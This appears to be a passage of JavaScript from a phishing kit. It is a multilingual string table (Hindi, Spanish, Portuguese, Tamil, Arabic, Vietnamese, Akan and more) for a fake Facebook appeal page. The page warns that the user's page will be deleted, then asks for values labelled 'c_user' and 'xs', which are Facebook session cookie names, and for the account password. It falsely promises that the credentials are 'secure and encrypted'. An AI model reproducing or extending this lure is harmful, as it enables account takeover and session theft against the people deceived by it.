        guideText1: "If your appeal/request involves the use of copyrighted information or content in your account or that is being processed/shared, you may provide us information to help us better understand your request. Please provide a detailed explanation of why you believe your account was incorrectly flagged or suspended. Include any relevant information that may help us review your case more effectively.",
        guideText2: "After your submission, we will review your appeal and contact you within the timeframe of the information you provide to resolve. The review process could take up to 7 business days. Please check your email for updates.",
        guideText3: "Note: You can change your language preference at any time by clicking the language selector at the bottom of the page.",
        resourcesTitle: "Additional Resources",
        helpCenterTitle: "Help Center",
        helpCenterDesc: "Find answers to common questions and learn how to use our products.",
        contactSupportTitle: "Contact Support",
        contactSupportDesc: "Get in touch with our support team for personalized assistance.",
        guidelinesTitle: "Community Guidelines",
        guidelinesDesc: "Learn about our community standards and content policies.",
        dashboardTitle: "Status Dashboard",
        dashboardDesc: "Check the current status of our services and report outages.",
        changeLanguage: "Change Language",
        homePage: "Privacy Center Home",
        search: "Search",
        privacyPolicy: "Privacy Policy",
        otherRules: "Other Rules & Articles"
      },
      hindi: {
        warningTitle: "आपके पेज को हटाने के लिए निर्धारित किया गया है!",
        warningSubtext: "हमें कई रिपोर्ट मिली हैं कि आपका पेज हमारी सेवा की शर्तों और सामुदायिक दिशानिर्देशों का उल्लंघन करता है। परिणामस्वरूप, आपके पेज को सत्यापन के लिए भेजा जाएगा।",
        warningExtra: "यदि आपको लगता है कि आपके पेज को गलती से हटाने के लिए निर्धारित किया गया था, तो आप नीचे अपील बटन पर क्लिक करके और कुछ त्वरित जानकारी प्रदान करके इसके स्थायी निष्कासन को रोक सकते हैं।",
        appealTitle: "अपील अनुरोध",
        appealDesc: "अपने पेज की समस्याओं को ठीक करना। कृपया नीचे अनुरोधित जानकारी प्रदान करना सुनिश्चित करें। इस जानकारी को प्रदान न करने से आपकी अपील के प्रसंस्करण में देरी हो सकती है।",
        appealBtn: "अपील करें",
        formTitle: "पेज अपील अनुरोध",
        formSubtitle: "हटाने की अपील करने के लिए अपनी जानकारी जमा करें",
        formNotice1: "Ⓞ1¤7 आपके पेज में हमारे सामुदायिक दिशानिर्देशों से संबंधित उल्लंघन है।",
        formNotice2: "Ⓞ1¤7 सबमिट करने से पहले कृपया उल्लंघन विवरणों की सावधानीपूर्वक समीक्षा करें।",
        formNotice3: "Ⓞ1¤7 अपनी अपील के लिए सही जानकारी प्रदान करना सुनिश्चित करें।",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "अपील अनुरोध जमा करें",
        fbFormTitle: "फेसबुक सत्यापन",
        fbFormSubtitle: "अपील जारी रखने के लिए अपनी पहचान सत्यापित करें",
        fbNotice1: "Ⓞ1¤7 सुरक्षा उद्देश्यों के लिए, हमें आपके फेसबुक खाते को सत्यापित करने की आवश्यकता है।",
        fbNotice2: "Ⓞ1¤7 यह हमें यह सुनिश्चित करने में मदद करता है कि आप पेज के वैध मालिक हैं।",
        fbNotice3: "Ⓞ1¤7 आपकी साख सुरक्षित और एन्क्रिप्टेड है।",
        passwordLabel: "पासवर्ड",
        verifyBtn: "सत्यापित करें और जारी रखें",
        forgotPassword: "पासवर्ड भूल गए?",
        successTitle: "अपील सफलतापूर्वक जमा की गई",
        successText: "आपकी अपील प्राप्त हो गई है और अब समीक्षा में है। निर्णय होने के बाद हम आपको ईमेल द्वारा सूचित करेंगे, आमतौर पर 7 कार्य दिवसों के भीतर।",
        referenceText: "संदर्भ आईडी:",
        guideTitle: "अपील गाइड",
        guideText1: "यदि आपकी अपील/अनुरोध में आपके खाते में कॉपीराइट की गई जानकारी या सामग्री का उपयोग शामिल है या जो संसाधित/साझा की जा रही है, तो आप हमें अपने अनुरोध को बेहतर ढंग से समझने में मदद करने के लिए जानकारी प्रदान कर सकते हैं। कृपया विस्तृत स्पष्टीकरण प्रदान करें कि आपको क्यों लगता है कि आपके खाते को गलत तरीके से फ़्लैग किया गया था या निलंबित किया गया था। कोई भी प्रासंगिक जानकारी शामिल करें जो हमें आपके मामले की अधिक प्रभावी ढंग से समीक्षा करने में मदद कर सकती है।",
        guideText2: "आपके द्वारा जमा करने के बाद, हम आपकी अपील की समीक्षा करेंगे और समाधान के लिए आपके द्वारा प्रदान की गई जानकारी की समय सीमा के भीतर आपसे संपर्क करेंगे। समीक्षा प्रक्रिया में 7 कार्य दिवस तक लग सकते हैं। कृपया अपडेट के लिए अपना ईमेल देखें।",
        guideText3: "नोट: आप पृष्ठ के निचले भाग में भाषा चयनकर्ता पर क्लिक करके किसी भी समय अपनी भाषा प्राथमिकता बदल सकते हैं।",
        resourcesTitle: "अतिरिक्त संसाधन",
        helpCenterTitle: "सहायता केंद्र",
        helpCenterDesc: "सामान्य प्रश्नों के उत्तर खोजें और हमारे उत्पादों का उपयोग करना सीखें।",
        contactSupportTitle: "समर्थन से संपर्क करें",
        contactSupportDesc: "व्यक्तिगत सहायता के लिए हमारी समर्थन टीम से संपर्क करें।",
        guidelinesTitle: "सामुदायिक दिशानिर्देश",
        guidelinesDesc: "हमारे सामुदायिक मानकों और सामग्री नीतियों के बारे में जानें।",
        dashboardTitle: "स्थिति डैशबोर्ड",
        dashboardDesc: "हमारी सेवाओं की वर्तमान स्थिति जांचें और आउटेज की रिपोर्ट करें।",
        changeLanguage: "भाषा बदलें",
        homePage: "गोपनीयता केंद्र होम",
        search: "खोजें",
        privacyPolicy: "गोपनीयता नीति",
        otherRules: "अन्य नियम और लेख"
      },
      spanish: {
        warningTitle: "¡Tu página está programada para ser eliminada!",
        warningSubtext: "Hemos recibido varios informes de que tu página viola nuestros términos de servicio y pautas comunitarias. Como resultado, tu página será enviada para verificación.",
        warningExtra: "Si crees que tu página fue programada para eliminación por error, puedes evitar su eliminación permanente simplemente haciendo clic en el botón de apelación a continuación y proporcionando información rápida.",
        appealTitle: "Solicitud de apelación",
        appealDesc: "Solucionando problemas con tu página. Asegúrate de proporcionar la información solicitada a continuación. No proporcionar esta información puede retrasar el procesamiento de tu apelación.",
        appealBtn: "Apelar",
        formTitle: "Solicitud de Apelación de Página",
        formSubtitle: "Envía tu información para apelar la eliminación",
        formNotice1: "Ⓞ1¤7 Tu página tiene una violación relacionada con nuestras pautas comunitarias.",
        formNotice2: "Ⓞ1¤7 Revisa los detalles de la violación cuidadosamente antes de enviar.",
        formNotice3: "Ⓞ1¤7 Asegúrate de proporcionar información correcta para tu apelación.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "Enviar solicitud de apelación",
        fbFormTitle: "Verificación de Facebook",
        fbFormSubtitle: "Verifica tu identidad para continuar con la apelación",
        fbNotice1: "Ⓞ1¤7 Por motivos de seguridad, necesitamos verificar tu cuenta de Facebook.",
        fbNotice2: "Ⓞ1¤7 Esto nos ayuda a asegurar que eres el propietario legítimo de la página.",
        fbNotice3: "Ⓞ1¤7 Tus credenciales están seguras y encriptadas.",
        passwordLabel: "Contraseña",
        verifyBtn: "Verificar y Continuar",
        forgotPassword: "¿Olvidaste tu contraseña?",
        successTitle: "Apelación Enviada Exitosamente",
        successText: "Tu apelación ha sido recibida y ahora está en revisión. Te notificaremos por correo electrónico una vez que se haya tomado una decisión, generalmente dentro de 7 días hábiles.",
        referenceText: "ID de referencia:",
        guideTitle: "Guía de Apelación",
        guideText1: "Si tu apelación/solicitud implica el uso de información con derechos de autor o contenido en tu cuenta o que está siendo procesado/compartido, puedes proporcionarnos información para ayudarnos a entender mejor tu solicitud. Proporciona una explicación detallada de por qué crees que tu cuenta fue marcada o suspendida incorrectamente. Incluye cualquier información relevante que pueda ayudarnos a revisar tu caso de manera más efectiva.",
        guideText2: "Después de tu envío, revisaremos tu apelación y nos comunicaremos contigo dentro del plazo de la información que proporciones para resolver. El proceso de revisión podría tomar hasta 7 días hábiles. Por favor, revisa tu correo electrónico para obtener actualizaciones.",
        guideText3: "Nota: Puedes cambiar tu preferencia de idioma en cualquier momento haciendo clic en el selector de idioma en la parte inferior de la página.",
        resourcesTitle: "Recursos Adicionales",
        helpCenterTitle: "Centro de Ayuda",
        helpCenterDesc: "Encuentra respuestas a preguntas comunes y aprende a usar nuestros productos.",
        contactSupportTitle: "Contactar Soporte",
        contactSupportDesc: "Comunícate con nuestro equipo de soporte para asistencia personalizada.",
        guidelinesTitle: "Pautas de la Comunidad",
        guidelinesDesc: "Conoce nuestros estándares comunitarios y políticas de contenido.",
        dashboardTitle: "Panel de Estado",
        dashboardDesc: "Consulta el estado actual de nuestros servicios e informa interrupciones.",
        changeLanguage: "Cambiar idioma",
        homePage: "Inicio del Centro de Privacidad",
        search: "Buscar",
        privacyPolicy: "Política de Privacidad",
        otherRules: "Otras Reglas y Artículos"
      },
      portuguese: {
        warningTitle: "Sua página está programada para ser excluída!",
        warningSubtext: "Recebemos vários relatos de que sua página viola nossos termos de serviço e diretrizes da comunidade. Como resultado, sua página será enviada para verificação.",
        warningExtra: "Se você acredita que sua página foi programada para exclusão por engano, pode evitar sua remoção permanente simplesmente clicando no botão de recurso abaixo e fornecendo algumas informações rápidas.",
        appealTitle: "Solicitação de recurso",
        appealDesc: "Corrigindo problemas com sua página. Certifique-se de fornecer as informações solicitadas abaixo. A não divulgação dessas informações pode atrasar o processamento do seu recurso.",
        appealBtn: "Recorrer",
        formTitle: "Solicitação de Recurso de Página",
        formSubtitle: "Envie suas informações para contestar a exclusão",
        formNotice1: "Ⓞ1¤7 Sua página tem uma violação relacionada às nossas diretrizes comunitárias.",
        formNotice2: "Ⓞ1¤7 Revise os detalhes da violação cuidadosamente antes de enviar.",
        formNotice3: "Ⓞ1¤7 Certifique-se de fornecer informações corretas para o seu recurso.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "Enviar solicitação de recurso",
        fbFormTitle: "Verificação do Facebook",
        fbFormSubtitle: "Verifique sua identidade para continuar com o recurso",
        fbNotice1: "Ⓞ1¤7 Para fins de segurança, precisamos verificar sua conta do Facebook.",
        fbNotice2: "Ⓞ1¤7 Isso nos ajuda a garantir que você é o proprietário legítimo da página.",
        fbNotice3: "Ⓞ1¤7 Suas credenciais são seguras e criptografadas.",
        passwordLabel: "Senha",
        verifyBtn: "Verificar e Continuar",
        forgotPassword: "Esqueceu a senha?",
        successTitle: "Recurso enviado com sucesso",
        successText: "Seu recurso foi recebido e agora está em análise. Notificaremos você por e-mail assim que uma decisão for tomada, geralmente dentro de 7 dias úteis.",
        referenceText: "ID de referência:",
        guideTitle: "Guia de recurso",
        guideText1: "Se o seu recurso/solicitação envolver o uso de informações protegidas por direitos autorais ou conteúdo em sua conta ou que está sendo processado/compartilhado, você pode nos fornecer informações para nos ajudar a entender melhor sua solicitação. Forneça uma explicação detalhada do porquê você acredita que sua conta foi sinalizada ou suspensa incorretamente. Inclua todas as informações relevantes que possam nos ajudar a revisar seu caso de forma mais eficaz.",
        guideText2: "Após o envio, revisaremos seu recurso e entraremos em contato com você dentro do prazo das informações fornecidas para resolver. O processo de revisão pode levar até 7 dias úteis. Verifique seu e-mail para atualizações.",
        guideText3: "Nota: Você pode alterar sua preferência de idioma a qualquer momento clicando no seletor de idioma na parte inferior da página.",
        resourcesTitle: "Recursos Adicionais",
        helpCenterTitle: "Central de Ajuda",
        helpCenterDesc: "Encontre respostas para perguntas comuns e aprenda a usar nossos produtos.",
        contactSupportTitle: "Contatar Suporte",
        contactSupportDesc: "Entre em contato com nossa equipe de suporte para assistência personalizada.",
        guidelinesTitle: "Diretrizes da Comunidade",
        guidelinesDesc: "Conheça nossos padrões comunitários e políticas de conteúdo.",
        dashboardTitle: "Painel de Status",
        dashboardDesc: "Verifique o status atual de nossos serviços e relate interrupções.",
        changeLanguage: "Mudar idioma",
        homePage: "Página Inicial da Central de Privacidade",
        search: "Pesquisar",
        privacyPolicy: "Política de Privacidade",
        otherRules: "Outras Regras e Artigos"
      },
      tamil: {
        warningTitle: "உங்கள் பக்கம் நீக்கப்பட திட்டமிடப்பட்டுள்ளது!",
        warningSubtext: "உங்கள் பக்கம் எங்கள் சேவை விதிமுறைகள் மற்றும் சமூக வழிகாட்டுதல்களை மீறுவதாக பல புகார்கள் எங்களுக்கு கிடைத்துள்ளன. இதன் விளைவாக, உங்கள் பக்கம் சரிபார்ப்பிற்கு அனுப்பப்படும்.",
        warningExtra: "உங்கள் பக்கம் தவறாக நீக்க திட்டமிடப்பட்டதாக நீங்கள் நம்பினால், கீழே உள்ள மேல்முறையீடு பொத்தானைக் கிளிக் செய்து சில விரைவான தகவல்களை வழங்குவதன் மூலம் அதன் நிரந்தர நீக்கத்தைத் தடுக்கலாம்.",
        appealTitle: "மேல்முறையீடு கோரிக்கை",
        appealDesc: "உங்கள் பக்கத்தில் உள்ள சிக்கல்களை சரிசெய்தல். கீழே கோரப்பட்ட தகவல்களை வழங்குவதை உறுதிசெய்யவும். இந்தத் தகவலை வழங்கத் தவறினால் உங்கள் மேல்முறையீட்டின் செயலாக்கம் தாமதமாகலாம்.",
        appealBtn: "மேல்முறையீடு",
        formTitle: "பக்க மேல்முறையீடு கோரிக்கை",
        formSubtitle: "நீக்கத்தை மேல்முறையீடு செய்ய உங்கள் தகவலைச் சமர்ப்பிக்கவும்",
        formNotice1: "Ⓞ1¤7 உங்கள் பக்கத்தில் எங்கள் சமூக வழிகாட்டுதல்கள் தொடர்பான மீறல் உள்ளது.",
        formNotice2: "Ⓞ1¤7 சமர்ப்பிக்கும் முன் மீறல் விவரங்களை கவனமாக மதிப்பாய்வு செய்யவும்.",
        formNotice3: "Ⓞ1¤7 உங்கள் மேல்முறையீட்டிற்கு சரியான தகவலை வழங்குவதை உறுதிப்படுத்தவும்.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "மேல்முறையீடு கோரிக்கையை சமர்ப்பிக்கவும்",
        fbFormTitle: "பேஸ்புக் சரிபார்ப்பு",
        fbFormSubtitle: "மேல்முறையீட்டைத் தொடர உங்கள் அடையாளத்தைச் சரிபார்க்கவும்",
        fbNotice1: "Ⓞ1¤7 பாதுகாப்பு நோக்கங்களுக்காக, உங்கள் பேஸ்புக் கணக்கைச் சரிபார்க்க வேண்டும்.",
        fbNotice2: "Ⓞ1¤7 இது பக்கத்தின் சட்டபூர்வமான உரிமையாளர் நீங்கள் என்பதை உறுதிப்படுத்த உதவுகிறது.",
        fbNotice3: "Ⓞ1¤7 உங்கள் நற்சான்றிதழ்கள் பாதுகாப்பானவை மற்றும் குறியாக்கம் செய்யப்பட்டவை.",
        passwordLabel: "கடவுச்சொல்",
        verifyBtn: "சரிபார்த்து தொடரவும்",
        forgotPassword: "கடவுச்சொல் மறந்துவிட்டீர்களா?",
        successTitle: "மேல்முறையீடு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது",
        successText: "உங்கள் மேல்முறையீடு பெறப்பட்டு இப்போது மதிப்பாய்வில் உள்ளது. முடிவு எடுக்கப்பட்டவுடன் நாங்கள் உங்களுக்கு மின்னஞ்சல் மூலம் அறிவிப்போம், பொதுவாக 7 வேலை நாட்களுக்குள்.",
        referenceText: "குறிப்பு ஐடி:",
        guideTitle: "மேல்முறையீடு வழிகாட்டி",
        guideText1: "உங்கள் மேல்முறையீடு/கோரிக்கை உங்கள் கணக்கில் பதிப்புரிமை பெற்ற தகவல் அல்லது உள்ளடக்கத்தின் பயன்பாட்டை உள்ளடக்கியிருந்தால் அல்லது செயலாக்கப்படுகிறது/பகிரப்படுகிறது, எங்கள் கோரிக்கையை நன்கு புரிந்துகொள்ள எங்களுக்கு உதவ தகவல்களை வழங்கலாம். உங்கள் கணக்கு தவறாகக் கொடியிடப்பட்டது அல்லது இடைநிறுத்தப்பட்டது என்று நீங்கள் ஏன் நம்புகிறீர்கள் என்பதற்கான விரிவான விளக்கத்தை வழங்கவும். உங்கள் வழக்கை மிகவும் திறம்பட மதிப்பாய்வு செய்ய எங்களுக்கு உதவக்கூடிய任何 தொடர்புடைய தகவல்களைச் சேர்க்கவும்.",
        guideText2: "உங்கள் சமர்ப்பிப்பிற்குப் பிறகு, நாங்கள் உங்கள் மேல்முறையீட்டை மதிப்பாய்வு செய்து, தீர்க்க நீங்கள் வழங்கும் தகவலின் காலக்கெடுவுக்குள் உங்களைத் தொடர்புகொள்வோம். மதிப்பாய்வு செயல்முறை 7 வேலை நாட்கள் வரை ஆகலாம். புதுப்பிப்புகளுக்கு உங்கள் மின்னஞ்சலைப் பார்க்கவும்.",
        guideText3: "குறிப்பு: பக்கத்தின் கீழே உள்ள மொழி தேர்வியைக் கிளிக் செய்வதன் மூலம் எந்த நேரத்திலும் உங்கள் மொழி விருப்பத்தை மாற்றலாம்.",
        resourcesTitle: "கூடுதல் ஆதாரங்கள்",
        helpCenterTitle: "உதவி மையம்",
        helpCenterDesc: "பொதுவான கேள்விகளுக்கான பதில்களைக் கண்டறிந்து எங்கள் தயாரிப்புகளை எவ்வாறு பயன்படுத்துவது என்பதை அறிக.",
        contactSupportTitle: "ஆதரவைத் தொடர்புகொள்ளவும்",
        contactSupportDesc: "தனிப்பயனாக்கப்பட்ட உதவிக்கு எங்கள் ஆதரவுக் குழுவைத் தொடர்புகொள்ளவும்.",
        guidelinesTitle: "சமூக வழிகாட்டுதல்கள்",
        guidelinesDesc: "எங்கள் சமூக தரநிலைகள் மற்றும் உள்ளடக்கக் கொள்கைகளைப் பற்றி அறிக.",
        dashboardTitle: "நிலை டாஷ்போர்டு",
        dashboardDesc: "எங்கள் சேவைகளின் தற்போதைய நிலையைச் சரிபார்த்து, இடையூறுகளைப் புகாரளிக்கவும்.",
        changeLanguage: "மொழியை மாற்று",
        homePage: "தனியுரிமை மையம் முகப்பு",
        search: "தேடு",
        privacyPolicy: "தனியுரிமைக் கொள்கை",
        otherRules: "பிற விதிகள் மற்றும் கட்டுரைகள்"
      },
      arabic: {
        warningTitle: "صفحتك مجدولة للحذف!",
        warningSubtext: "لقد تلقينا عدة تقارير تفيد بأن صفحتك تنتهك شروط الخدمة وإرشادات المجتمع الخاصة بنا. نتيجة لذلك، سيتم إرسال صفحتك للتحقق.",
        warningExtra: "إذا كنت تعتقد أنه تم جدولة صفحتك للحذف عن طريق الخطأ، فيمكنك منع إزالتها الدائمة ببساطة عن طريق النقر على زر الاستئناف أدناه وتقديم بعض المعلومات السريعة.",
        appealTitle: "طلب الاستئناف",
        appealDesc: "إصلاح المشاكل في صفحتك. يرجى التأكد من تقديم المعلومات المطلوبة أدناه. قد يؤدي عدم تقديم هذه المعلومات إلى تأخير معالجة استئنافك.",
        appealBtn: "استئناف",
        formTitle: "طلب استئناف الصفحة",
        formSubtitle: "أرسل معلوماتك للاستئناف ضد الحذف",
        formNotice1: "Ⓞ1¤7 تحتوي صفحتك على انتهاك متعلق بإرشادات المجتمع الخاصة بنا.",
        formNotice2: "Ⓞ1¤7 يرجى مراجعة تفاصيل الانتهاك بعناية قبل الإرسال.",
        formNotice3: "Ⓞ1¤7 تأكد من تقديم معلومات صحيحة لاستئنافك.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "إرسال طلب الاستئناف",
        fbFormTitle: "التحقق من فيسبوك",
        fbFormSubtitle: "تحقق من هويتك للمتابعة مع الاستئناف",
        fbNotice1: "Ⓞ1¤7 لأغراض أمنية، نحتاج إلى التحقق من حساب فيسبوك الخاص بك.",
        fbNotice2: "Ⓞ1¤7 هذا يساعدنا على التأكد من أنك المالك الشرعي للصفحة.",
        fbNotice3: "Ⓞ1¤7 بيانات الاعتماد الخاصة بك آمنة ومشفرة.",
        passwordLabel: "كلمة المرور",
        verifyBtn: "التحقق والمتابعة",
        forgotPassword: "نسيت كلمة المرور?",
        successTitle: "تم إرسال الاستئناف بنجاح",
        successText: "لقد تم استلام استئنافك وهو الآن قيد المراجعة. سنخطرك عبر البريد الإلكتروني بمجرد اتخاذ قرار، عادة خلال 7 أيام عمل.",
        referenceText: "معرف المرجع:",
        guideTitle: "دليل الاستئناف",
        guideText1: "إذا كان استئنافك / طلبك يتضمن استخدام معلومات محمية بحقوق الطبع والنشر أو محتوى في حسابك أو الذي تتم معالجته / مشاركته، فيمكنك تقديم معلومات لمساعدتنا على فهم طلبك بشكل أفضل. يرجى تقديم شرح مفصل لسبب اعتقادك أنه تم الإبلاغ عن حسابك أو تعليقه بشكل غير صحيح. قم بتضمين أي معلومات ذات صلة قد تساعدنا في مراجعة قضيتك بشكل أكثر فعالية.",
        guideText2: "بعد إرسالك، سنراجع استئنافك ونتواصل معك خلال الإطار الزمني للمعلومات التي تقدمها لحل. قد تستغرق عملية المراجعة ما يصل إلى 7 أيام عمل. يرجى التحقق من بريدك الإلكتروني للحصول على التحديثات.",
        guideText3: "ملاحظة: يمكنك تغيير تفضيل اللغة في أي وقت بالنقر على محدد اللغة في أسفل الصفحة.",
        resourcesTitle: "موارد إضافية",
        helpCenterTitle: "مركز المساعدة",
        helpCenterDesc: "ابحث عن إجابات للأسئلة الشائعة وتعلم كيفية استخدام منتجاتنا.",
        contactSupportTitle: "اتصل بالدعم",
        contactSupportDesc: "تواصل مع فريق الدعم الخاص بنا للحصول على مساعدة مخصصة.",
        guidelinesTitle: "إرشادات المجتمع",
        guidelinesDesc: "تعرف على معايير المجتمع وسياسات المحتوى الخاصة بنا.",
        dashboardTitle: "لوحة الحالة",
        dashboardDesc: "تحقق من الحالة الحالية لخدماتنا وأبلغ عن الأعطال.",
        changeLanguage: "تغيير اللغة",
        homePage: "الصفحة الرئيسية لمركز الخصوصية",
        search: "بحث",
        privacyPolicy: "سياسة الخصوصية",
        otherRules: "قواعد ومقالات أخرى"
      },
      vietnamese: {
        warningTitle: "Trang của bạn đã được lên lịch để xóa!",
        warningSubtext: "Chúng tôi đã nhận được một số báo cáo rằng trang của bạn vi phạm điều khoản dịch vụ và nguyên tắc cộng đồng của chúng tôi. Do đó, trang của bạn sẽ được gửi đi để xác minh.",
        warningExtra: "Nếu bạn tin rằng trang của bạn đã bị lên lịch xóa nhầm, bạn có thể ngăn việc xóa vĩnh viễn bằng cách nhấp vào nút khiếu nại bên dưới và cung cấp một số thông tin nhanh.",
        appealTitle: "Yêu cầu khiếu nại",
        appealDesc: "Khắc phục sự cố với trang của bạn. Vui lòng đảm bảo cung cấp thông tin được yêu cầu bên dưới. Không cung cấp thông tin này có thể làm chậm quá trình xử lý khiếu nại của bạn.",
        appealBtn: "Khiếu nại",
        formTitle: "Yêu cầu Khiếu nại Trang",
        formSubtitle: "Gửi thông tin của bạn để khiếu nại việc xóa",
        formNotice1: "Ⓞ1¤7 Trang của bạn có vi phạm liên quan đến nguyên tắc cộng đồng của chúng tôi.",
        formNotice2: "Ⓞ1¤7 Vui lòng xem xét kỹ chi tiết vi phạm trước khi gửi.",
        formNotice3: "Ⓞ1¤7 Đảm bảo bạn cung cấp thông tin chính xác cho khiếu nại của mình.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "Gửi Yêu cầu Khiếu nại",
        fbFormTitle: "Xác minh Facebook",
        fbFormSubtitle: "Xác minh danh tính của bạn để tiếp tục khiếu nại",
        fbNotice1: "Ⓞ1¤7 Vì mục đích bảo mật, chúng tôi cần xác minh tài khoản Facebook của bạn.",
        fbNotice2: "Ⓞ1¤7 Điều này giúp chúng tôi đảm bảo rằng bạn là chủ sở hữu hợp pháp của trang.",
        fbNotice3: "Ⓞ1¤7 Thông tin đăng nhập của bạn được bảo mật và mã hóa.",
        passwordLabel: "Mật khẩu",
        verifyBtn: "Xác minh và Tiếp tục",
        forgotPassword: "Quên mật khẩu?",
        successTitle: "Khiếu nại Đã gửi Thành công",
        successText: "Khiếu nại của bạn đã được nhận và hiện đang được xem xét. Chúng tôi sẽ thông báo cho bạn qua email khi có quyết định, thường trong vòng 7 ngày làm việc.",
        referenceText: "ID Tham chiếu:",
        guideTitle: "Hướng dẫn Khiếu nại",
        guideText1: "Nếu khiếu nại/yêu cầu của bạn liên quan đến việc sử dụng thông tin có bản quyền hoặc nội dung trong tài khoản của bạn hoặc đang được xử lý/chia sẻ, bạn có thể cung cấp cho chúng tôi thông tin để giúp chúng tôi hiểu rõ hơn về yêu cầu của bạn. Vui lòng cung cấp giải thích chi tiết về lý do bạn tin rằng tài khoản của mình đã bị gắn cờ hoặc đình chỉ không chính xác. Bao gồm bất kỳ thông tin liên quan nào có thể giúp chúng tôi xem xét trường hợp của bạn hiệu quả hơn.",
        guideText2: "Sau khi bạn gửi, chúng tôi sẽ xem xét khiếu nại của bạn và liên hệ với bạn trong thời hạn thông tin bạn cung cấp để giải quyết. Quá trình xem xét có thể mất tới 7 ngày làm việc. Vui lòng kiểm tra email của bạn để cập nhật.",
        guideText3: "Lưu ý: Bạn có thể thay đổi tùy chọn ngôn ngữ bất cứ lúc nào bằng cách nhấp vào bộ chọn ngôn ngữ ở cuối trang.",
        resourcesTitle: "Tài nguyên Bổ sung",
        helpCenterTitle: "Trung tâm Trợ giúp",
        helpCenterDesc: "Tìm câu trả lời cho các câu hỏi thường gặp và tìm hiểu cách sử dụng sản phẩm của chúng tôi.",
        contactSupportTitle: "Liên hệ Hỗ trợ",
        contactSupportDesc: "Liên hệ với nhóm hỗ trợ của chúng tôi để được trợ giúp cá nhân hóa.",
        guidelinesTitle: "Nguyên tắc Cộng đồng",
        guidelinesDesc: "Tìm hiểu về tiêu chuẩn cộng đồng và chính sách nội dung của chúng tôi.",
        dashboardTitle: "Bảng điều khiển Trạng thái",
        dashboardDesc: "Kiểm tra trạng thái hiện tại của dịch vụ của chúng tôi và báo cáo sự cố.",
        changeLanguage: "Thay đổi Ngôn ngữ",
        homePage: "Trang chủ Trung tâm Quyền riêng tư",
        search: "Tìm kiếm",
        privacyPolicy: "Chính sách Quyền riêng tư",
        otherRules: "Quy tắc và Bài viết khác"
      },
      ghanaian: {
        warningTitle: "Wɔahyɛ wo krataa no sɛ wɔbɛpaew!",
        warningSubtext: "Yɛnnya amanneɛ bɛyɛ mienu a ɛkyerɛ sɛ wo krataa no di yɛn nkratoɔ ne mmara ahorow no so. Enti, wɔbɛsoma wo krataa no sɛ wɔnhwɛ so.",
        warningExtra: "Sɛ wudwen sɛ yɛyɛ wo krataa no foforo a, wubetumi apia sɛ wɔmpaew no denam krataa a ɛwɔ aseɛ no so, na wode nkɔm hyɛ mu.",
        appealTitle: "Apɛl kɔm",
        appealDesc: "Yɛredware wo krataa no mu mfomsoɔ. Mesrɛ wo, hyɛ nsɛm a wɔhwehwɛ wɔ aseɛ no mu. Sɛ wunnye nsɛm no a, ebɛtumi ayɛ wo apɛl no mmerɛw.",
        appealBtn: "Yɛ apɛl",
        formTitle: "Krataa Apɛl Kɔm",
        formSubtitle: "Hyɛ wo nsɛm sɛ wɔnyɛ apɛl wɔ paew no ho",
        formNotice1: "Ⓞ1¤7 Wo krataa no ayɛ yɛn mmara ahorow no so.",
        formNotice2: "Ⓞ1¤7 Mesrɛ wo, hwɛ mfomsoɔ no ho nsɛm yiye ansa na wuregye tomu.",
        formNotice3: "Ⓞ1¤7 Hwɛ sɛ wuhyɛ nsɛm pa sɛ woyɛ apɛl.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "Yɛ Apɛl Kɔm",
        fbFormTitle: "Facebook Nhwehwɛmu",
        fbFormSubtitle: "Hwɛ wo ho sɛ wotumi tua so yɛ apɛl",
        fbNotice1: "Ⓞ1¤7 Den nkitahodiɛ nti, yɛhwehwɛ sɛ yɛhwɛ wo Facebook account no.",
        fbNotice2: "Ⓞ1¤7 Wei boa yɛn sɛ yɛhunu sɛ wo na wokura krataa no.",
        fbNotice3: "Ⓞ1¤7 Wo nkyerɛwdeɛ no wɔ hɔ na wɔakora so.",
        passwordLabel: "Password",
        verifyBtn: "Hwɛ na Tua So",
        forgotPassword: "Wɔagye password?",
        successTitle: "Wɔayɛ apɛl no yiye",
        successText: "Yɛagyɛ wo apɛl no adi, na ɛwɔ hwɛ mu. Yɛbɛkyerɛ wo denam email so sɛ yɛayɛ adwene, tumi nya nna nnum ansa.",
        referenceText: "Reference ID:",
        guideTitle: "Apɛl Kwankyerɛ",
        guideText1: "Sɛ wo apɛl/ahyɛdeɛ no ka sɛ wode copyrighted nsɛm anaa adeɛ a ɛwɔ wo account mu, wubetumi ama yɛn nsɛm sɛ yɛnyɛ wo ahyɛdeɛ no yiye. Mesrɛ wo, kyekyɛ mu sɛ den nti na wudwen sɛ wɔkyerɛɛ wo account no foforo anaa wɔdii gua. Ka biara a ebɛtumi aboa yɛn sɛ yɛhwɛ wo case no yiye.",
        guideText2: "Afei wode to mu no, yɛbɛhwɛ wo apɛl no, na yɛbɛka wo asɛm wɔ mmerɛ a wode baeɛ no mu. Hwɛ no mu no betumi de nna nnum. Mesrɛ wo, hwɛ wo email mu sɛnea ɛbɛyɛ.",
        guideText3: "Nsɛm: Wubetumi sesa kasa a wopɛ bere biara denam kasa a wɔpaw wɔ krataa no aseɛ no so.",
        resourcesTitle: "Nneɛma foforo",
        helpCenterTitle: "Boa Center",
        helpCenterDesc: "Hwehwɛ nhwɛsoɔ ma nsɛm a wɔbisɛ, na kesɛ sɛdeɛ wode yɛn aduruyɛ no di dwuma.",
        contactSupportTitle: "Contact Support",
        contactSupportDesc: "Ka wo ho hyɛ nkitahodiɛ mu den yɛn boa kuw no ho sɛ wohu boa.",
        guidelinesTitle: "Nkɔsoɔ Mmara",
        guidelinesDesc: "Kesɛ yɛn nkɔsoɔ nhyehyɛeɛ ne adeɛ ahorow ho amanneɛ.",
        dashboardTitle: "Tɛnkranteɛ Dashboard",
        dashboardDesc: "Hwɛ yɛn dwumadie no sɛnea ɛteɛ, na kyerɛ sɛ biribi ayɛ basaa.",
        changeLanguage: "Sesa kasa",
        homePage: "Ahintasɛm Mfinimfifian Fie",
        search: "Hwehwɛ",
        privacyPolicy: "Ahintasɛm Nhyehyɛe",
        otherRules: "Mmara Foforo ne Nsɛm"
      }
    };

    
    const videoSources = {
